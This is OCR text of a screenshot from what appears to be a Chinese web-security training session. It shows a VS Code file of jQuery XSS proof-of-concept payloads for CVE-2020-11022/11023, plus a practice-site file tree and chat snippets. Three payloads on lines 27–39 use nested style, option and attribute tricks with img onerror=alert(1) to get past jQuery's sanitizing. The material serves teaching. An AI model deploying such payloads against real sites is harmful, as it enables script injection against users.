 文件(F) 选择(S) 查看(V) 转到(G) 运行(R) ··· jQuery XSS Examples (CVE-2020-11022_CVE-2020-11023).html - js - Visual Studio Code [管理员]
58:34
资源管理器 ···
login.html
jQuery XSS Examples (CVE-2020-11022_CVE-2020-11023).html
正在讲话: 小迪安全;
C: > Users > Administrator > Desktop > jQuery XSS Examples (CVE-2020-11022_CVE-2020-11023).html > html > head > script
JS
.vscode
dist
js
node_modules
src
JS index.js
sql.html
upload
.htaccess
dom.html
encry.html
JS file.js
huawei.png
index.php
iphone.jpg
jquery.html
login.html
logincheck.php
nginx.htaccess
{} package-lock.json
{} package.json
JS rce.js
shop.html
shop.php
sql.html
JS sql.js
upload.html
upload.php
大纲
时间线
18 }
19 }
20 </script>
21 <h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
22 <p>PoCs of XSS bugs fixed in <a href="https://blog.jquery.com/2020/04/10/jquery-3
23
24 <h2>PoC 1</h2>
25 <button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,tr
26 <xmp id="poc1">
27 <style><style /><img src=yy onerror=alert(1)>
28 </xmp>
29
30 <h2>PoC 2 (Only jQuery 3.x affected)</h2>
31 <button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append
32 <xmp id="poc2">
33 <img alt="<x" title="/><img src=yy onerror=alert(1)>">
34 </xmp>
35
36 <h2>PoC 3</h2>
37 <button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append
38 <xmp id="poc3">
39 <option><style></option></select><img src=yy onerror=alert(1)></style>
40 </xmp>
41
聊天
你重新发下我领下
zero.
下课发
好的
后面哪个ts参数是什么
发送至:
0 0 Open jquery.html (js)
行 8，列 62 (已选择20) 空格: 4 UTF-8 LF HTML
英
21:10
2023-04-25